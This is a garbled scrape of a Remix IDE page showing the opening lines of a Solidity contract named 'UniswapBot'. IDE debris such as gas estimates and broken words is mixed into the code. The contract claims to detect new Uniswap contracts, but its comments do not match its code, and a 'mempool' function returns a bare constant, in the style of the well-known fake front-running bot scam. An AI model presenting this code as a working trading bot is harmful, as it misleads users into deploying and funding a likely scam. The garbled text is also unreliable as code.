 IONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
m Address
ntract
with.
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...